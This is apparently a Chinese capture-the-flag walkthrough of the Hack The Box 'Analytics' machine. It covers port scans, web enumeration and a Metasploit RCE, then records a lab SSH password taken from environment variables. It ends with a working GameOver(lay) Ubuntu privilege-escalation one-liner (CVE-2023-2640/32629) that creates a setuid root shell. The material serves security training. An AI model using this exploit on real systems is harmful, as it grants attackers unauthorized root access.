本文主要是介绍Hack The Box-Analytics,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录
信息收集
namp
whatweb
WEB
信息收集
feroxbuster
RCE漏洞
提权
get user
get root
信息收集
namp
端口信息探测┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.233 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 13:43 CST
Warning: 10.10.11.233 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.233
Host is up (0.26s latency).
Not shown: 65420 closed tcp ports (reset), 113 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 16.90 seconds服务信息探测┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 22,80 10.10.11.233 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 13:44 CST
Nmap scan report for 10.10.11.233
Host is up (0.30s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 247.36 ms 10.10.14.1
2 248.82 ms 10.10.11.233OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.25 seconds
whatweb

analytical.htb加入到hosts!
WEB
信息收集



他会重定向到这个域名!data.analytical.htb/我们加入到hosts文件!


我去找了默认的登录账号和密码,但是,没啥用!
feroxbuster


经过检查发现 特殊路径http://data.analytical.htb/api/session/properties

好吧!这个方法似乎行不通!!
RCE漏洞

这个漏洞在版本影响非常广!我想这个似乎可以!!
使用msf进行漏洞攻击!!


set rhost data.analytical.htb
set lhost 10.10.14.22
set rport 80
run

提权
get user
我一直在进行系统信息收集,但是可以说没有日任何可以利用的!直到....


我使用了export命令,发现了一些可疑的点!然后我是用env把环境变量全部打印出来!发现了密码!账号:metalytics
密码:An4lytics_ds20223#使用ssh进行登录即可!!

get root


https://medium.com/@0xrave/ubuntu-gameover-lay-local-privilege-escalation-cve-2023-32629-and-cve-2023-2640-7830f9ef204a![]() https://medium.com/@0xrave/ubuntu-gameover-lay-local-privilege-escalation-cve-2023-32629-and-cve-2023-2640-7830f9ef204a
https://medium.com/@0xrave/ubuntu-gameover-lay-local-privilege-escalation-cve-2023-32629-and-cve-2023-2640-7830f9ef204a

#!/bin/bash# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalationecho "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
